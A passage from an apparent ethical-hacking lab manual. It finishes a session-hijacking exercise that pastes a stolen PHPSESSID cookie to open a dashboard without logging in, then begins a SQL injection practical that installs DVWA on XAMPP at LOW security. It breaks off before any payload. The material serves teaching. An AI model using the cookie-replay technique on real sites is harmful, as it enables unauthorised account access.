

**Click on OK:**



1. **Now, Paste the Copied Cookie after “PHPSESSID =” and Click “OK” →**



1. **Repeat the STEP 6 & 7. But, Append the URL with “/dashboard.php” and**

**Paste the Copied Cookie after “PHPSESSID = ” in Cookie & Click “OK” →**



1. **After Clicking OK, you’ll see the logged dashboard without logging in →**



**Practical No. 11**

**Aim: -** Perform SQL injection attack

**Pre-requisites:**

* Xampp: <https://www.apachefriends.org/download.html>
* DVWA Zip: <https://sourceforge.net/projects/dvwa.mirror/>

**Steps:**

1. **Open the Xampp control panel and start the Apache and MySQL server:**



1. **Open Any Browser & Paste Link in the Address Bar to check the working**

**(**[**http://localhost/dashboard/**](http://localhost/dashboard/) **):**



1. **Go to “DVWA\config\config.php.dist” & Rename File To “config.php”:**



1. **Open the file with Notepad:**



1. **Now, Make Changes according to the $_DVWA[ 'db_user' ] = ‘root’;**

**$_DVWA[ 'db_password' ] = ''; -> Save it:**



1. **Now copy the DVWA Folder and go to Xampp\phpMyAdmin and paste the folder there:**



1. **Now, try running the “setup.php” file of DVWA by any favourite Browser**

[**http://localhost/phpmyadmin/digininja-DVWA-947d5d3/setup.php**](http://localhost/phpmyadmin/digininja-DVWA-947d5d3/setup.php) **,then click on “Create / Reset Database”**





1. **Login using username = “admin” and password= “password” credentials:**



1. **Now, Set the Security as “LOW” in DVWA Security Section-> Submit:**



1. **Click on SQL Injection and enter User ID as “1”:**

